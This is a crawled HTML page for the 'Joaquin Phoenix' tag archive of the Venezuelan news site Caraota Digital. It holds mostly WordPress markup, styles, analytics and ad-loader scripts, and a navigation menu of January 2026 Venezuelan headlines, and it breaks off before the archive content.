

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/tag/joaquin-phoenix/
body_size: 12836
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Joaquin Phoenix archivos - Caraota Digital</title><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Joaquin Phoenix archivos" /><meta property="og:url" content="https://bldlc.tdvxyc.com/tag/joaquin-phoenix/" /><meta property="og:site_name" content="Caraota Digital" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bldlc.tdvxyc.com/tag/joaquin-phoenix/","url":"https://bldlc.tdvxyc.com/tag/joaquin-phoenix/","name":"Joaquin Phoenix archivos - Caraota Digital","isPartOf":{"@id":"https://caraotadigital.net/#website"},"primaryImageOfPage":{"@id":"https://bldlc.tdvxyc.com/tag/joaquin-phoenix/#primaryimage"},"image":{"@id":"https://bldlc.tdvxyc.com/tag/joaquin-phoenix/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2024/04/Surgen-las-primeras-reacciones-de.jpg","breadcrumb":{"@id":"https://bldlc.tdvxyc.com/tag/joaquin-phoenix/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://bldlc.tdvxyc.com/tag/joaquin-phoenix/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2024/04/Surgen-las-primeras-reacciones-de.jpg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2024/04/Surgen-las-primeras-reacciones-de.jpg","width":860,"height":463,"caption":"Joker"},{"@type":"BreadcrumbList","@id":"https://bldlc.tdvxyc.com/tag/joaquin-phoenix/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caraotadigital.net/"},{"@type":"ListItem","position":2,"name":"Joaquin Phoenix"}]},{"@type":"WebSite","@id":"https://caraotadigital.net/#website","url":"https://caraotadigital.net/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://caraotadigital.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caraotadigital.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://caraotadigital.net/#organization","name":"Caraota Digital","url":"https://caraotadigital.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://caraotadigital.net/#/schema/logo/image/"}}]}</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c724ec13599490808da7b911-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Etiqueta Joaquin Phoenix del feed" href="https://caraotadigital.net/tag/joaquin-phoenix/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=0af6e' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="c724ec13599490808da7b911-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/tags/12849" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="alternate" href="https://caraotadigital.net/tag/joaquin-phoenix/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/tag/joaquin-phoenix/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="c724ec13599490808da7b911-text/javascript"></script> <script type="c724ec13599490808da7b911-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="c724ec13599490808da7b911-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="c724ec13599490808da7b911-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="archive tag tag-joaquin-phoenix tag-12849 wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fjoaquin-phoenix%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266068"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/la-peticion-de-fedecamaras-al-gobierno-en-torno-a-las-condiciones-socioeconomicas-y-participacion-nacional/" title="La petición de Fedecámaras al gobierno en torno a las «condiciones socioeconómicas y participación nacional»">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2023/07/Fedecamaras-CD-330x220.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/la-peticion-de-fedecamaras-al-gobierno-en-torno-a-las-condiciones-socioeconomicas-y-participacion-nacional/" rel="bookmark">La petición de Fedecámaras al gobierno en torno a las «condiciones socioeconómicas y participación nacional»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-21T20:33:42-04:00">21 de enero de 2026, 8:33 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266061"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/anzoategui-periodista-fue-condenada-a-10-anos-de-prision-por-incitacion-al-odio/" title="En Anzoátegui: Periodista fue condenada a 10 años de prisión por «incitación al odio»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Guzman-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/anzoategui-periodista-fue-condenada-a-10-anos-de-prision-por-incitacion-al-odio/" rel="bookmark">En Anzoátegui: Periodista fue condenada a 10 años de prisión por «incitación al odio»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-21T20:29:34-04:00">21 de enero de 2026, 8:29 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266046"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/video-estamos-en-un-proceso-de-dialogo-de-trabajo-con-los-estados-unidos-dice-delcy-rodriguez/" title="VIDEO: «Estamos en un proceso de diálogo, de trabajo con los Estados Unidos», dice Delcy Rodríguez">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Rodriguez-CD-13.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/video-estamos-en-un-proceso-de-dialogo-de-trabajo-con-los-estados-unidos-dice-delcy-rodriguez/" rel="bookmark">VIDEO: «Estamos en un proceso de diálogo, de trabajo con los Estados Unidos», dice Delcy Rodríguez</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-21T19:24:05-04:00">21 de enero de 2026, 7:24 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265984"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/excarcelaron-a-marino-mendoza-trabajador-de-la-embajada-de-argentina-que-estuvo-mas-de-un-ano-detenido/" title="Excarcelaron a Marino Mendoza, trabajador de la Embajada de Argentina que estuvo más de un año detenido">
